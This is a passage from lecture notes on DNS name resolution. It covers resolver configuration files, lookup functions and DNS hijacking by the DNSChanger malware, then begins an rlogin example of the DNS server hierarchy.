- However, if your private network contains more than a fewmachines, it might be better to install a DNS server in the network.

## • On Linux machines, the file

## /etc/host.conf

tells the system in what order it should search through the following two sources of hostnames-to-ipaddress mappings: /etc/hosts and DNS as, for example, provided by a BIND server. On my Linux laptop, this file contains just one line:

### order hosts,bind

This says that a **name resolver program** must first check the /etc/hosts file in your computer and then seek help from DNS.

• All Linux/Unix platforms provide the following file

## /etc/resolv.conf

that lists the nameservers (either using IP addresses or with symbolic hostnames) to use by the name resolver programs in your computer. The entries in this file are automatically generated by the networking software in your computer and these entries change when you move the computer from one location to another, assuming that the two locations are in two different networking domains. For example, the entries in thisfile will change when you take your laptop from work back to home. (On Windows platforms, the same information is stored in the registry. It can be accessed through the network interface related dialogs in your Control Panel.) I'll have more to say about this file toward the end of Section 17.4.  $\left[\text{Note that malware that}\right]$ you may have inadvertently downloaded by clicking on a URL in a spam email may overwrite the entries in the file /etc/resolv.conf. This would cause your name resolution requests to be serviced by a rogue DNS. When that happens, your browser may end up visiting a malicious website that is made to look like the one you were actually trying to reach. If you fall prey to such a subterfuge, you could end up giving your personal information, such as your bank account information, to a bunch of bad guys. **This is another example of DNS hijacking.** Earlier in this section a mention was made of "DNS hijacking on non-existent names."

- The basic idea of DNS was invented by **Paul Mockapetris** in 1983. (He is also the inventor of the SMTP protocol for email transfer.)
- For DNS lookup inside your own code, many programming languages provide functions with names like gethostbyname() and gethostbyaddr(), or their more modern versions getaddrinfo() and getnameinfo(). All these functions depend on a name resolver running in your computer.
- Functions with names like gethostbyname() and getaddrinfo() translate the symbolic hostnames into IP addresses. Functions with names like gethostbyaddr() and getnameinfo() carry outreverse name lookup inside your own code. Reverse name lookup means fetching the symbolic hostname associated with a numeric address.

- The more modern getaddrinfo() and getnameinfo() work with both IPv4 and IPv6.
- Note that if you change any of the network config files, such as, say, /etc/hosts, you would need to restart the network service by

sudo /etc/init.d/network restart

or, by sudo service network-manager restart

 To underscore the critical role played by the DNS server in your digital device, I point you to an FBI document at the following site:

```
https://www.fbi.gov/file-repository/dns-changer-malware.pdf/view
```
FBI created this document after shutting down a set of rogue DNS servers that were being used by an Estonian company named Rove Digital that, as it was learned during the FBI investigation, was a major distributor of spam and trojans. To get a sense of how this company was benefiting from the rogue DNS servers, imagine that some malware has succeeded inoverwriting the DNS related entries in your network configuration files and the new entries point to rogue DNS servers. Now imagine that your digital device has downloaded a legitimate page from a newspaper website. The page that you downloaded is likely to contain many URL's to advertisements that the newspaper website wants you to look at.  $\Box$  In general, media

publishers (newspapers, magazines, etc.) use what is known as adware, short for advertising supported software, for generating online advertisements shown through their web pages. This has spawned a large industry of adware developers. Folks who want to advertise their products reach out to the adware companies that generate their revenue by the users clicking on the ads. Criminals can exploit this process by directing the digital devices to their own adware.] With your digital device now using the rogue DNS server, the adverts that you will see will be for the products that the criminals want to make money from.

 This is exactly the scenario that was accomplished by the DNSChanger malware designed for the Windows platform by the Estonian company. (The MAC OS X version of the malware is known as RSPlug.) As mentioned in the following Wikipedia page:

#### <https://en.wikipedia.org/wiki/DNSChanger>

the company made at least \$14 million in profit through this ploy during the first year of its operation.

 Although the company Rove Digital was shut down by FBI in 2012 and most of the perpetrators brought to justice eventually, the fact remains that getting hold of the DNS settings in yourdigital device will always be an important goal of malware producers. This fact is underscored by what Cisco's 2019 Cybersecurity Report has to say about DNS hijacking:

[https://engineering.purdue.edu/ece404/Resources/CISCO\\_cybersecurity\\_report\\_2019.pdf](https://engineering.purdue.edu/ece404/Resources/CISCO_cybersecurity_report_2019.pdf)

• In connection with the DNSChanger malware and DNS hijacking, you might also want to look at the following blob by Veronica Valeros:

<https://blogs.cisco.com/security/dnschanger-outbreak-linked-to-adware-install-base><span id="page-12-0"></span>Back to [TOC](#page-1-0)

## 17.3 AN EXAMPLE THAT ILLUSTRATES EXTENSIVE DNS LOOKUPS FOR EVEN THE SIMPLEST CLIENT-SERVER INTERACTIONS

 I'll illustrate the extent of name lookup activity that occurs for a very simple application, rlogin, for remote login. Before ssh came along, most folks used rlogin to log into remote machines in a network. For rlogin to work, the remote machine must run the rlogind server daemon. Then you can log into that machine by executing a command like

rlogin remote\_machine\_hostname -l your\_name

- The reason I chose rlogin is because it is sufficiently simple so that you can easily illustrate all of the name lookups needed for a client-server connection to come into existence. [A more modern protocol like ssh is much more complex because of all the additional work it has to do for authentication and encryption.]
- Figure 1 shows all of the messages that must be exchanged between the various servers before I can **rlogin** into a server in Tokyo.• In order to understand what's going on in Figure 1, note that the DNS system is organized in a hierarchical fashion. At the top of the hierarchy are the 13 **root servers**. The IP addresses of these **root servers** are programmed into every **name** resolver so that it never has to query anyone for the IP addresses of the root servers. (The program whose job is to get the IP address associated with a symbolic hostname, or the other way around, is called the name resolver, as should be evident from the discussion so far in this lecture.) [Assuming that the packages bind9, bind9utils, dnsutils, etc., are installed in your Ubuntu laptop, you can see the IP addresses of of the root nameservers in the /usr/share/dns/root.hints file. If you don't find them there, you should be able to see the pathname to the file that lists the root servers in the config file /etc/bind/named.conf.default-zones . There are thirteen root DNS servers with names like a.root-servers.net, b.root-servers.net, c.root-servers.net, ..... Of the 13 root servers, only six have fixed geographical locations, all in the US. All others, seven of them, are replicated at a large number of locations all around the world. When a host on the internet sends a query for name resolution to one of the thirteen root servers, the root server responds back with the IP address of either a Generic Top Level Domain (**gTLD**) DNS server or IP address of a Country Code Top Level Domain (ccTLD) DNS server. If a root server receives a query for, say, the '.com' domain, the root server sends back the IP address of one or more **gTLD** nameservers in charge of the '.com' domain. On the other hand, if a root server receives a query for, say, the '.jp' domain, the response back from the root consists of the IP address of the **ccTLD** server in charge of the '.jp' domain. An interesting difference between the  $\text{gTLD}$  servers and the  $\text{ccTLD}$  servers is that whereas the former have specific names, fixed IP addresses, and fixed physical locations, the latter have none of these. In other words, a ccTLD server may have any name, any arbitrary IP address that is registered with any ISP whatsoever, and any physical location; obviously the root servers have to become aware of that IP address. The gTLD servers have names like a.gtld-servers.net, b.gtld-servers.net, c.gtld-servers.net, etc. To see all the gTLD DNS servers for the '.com' domain, you can 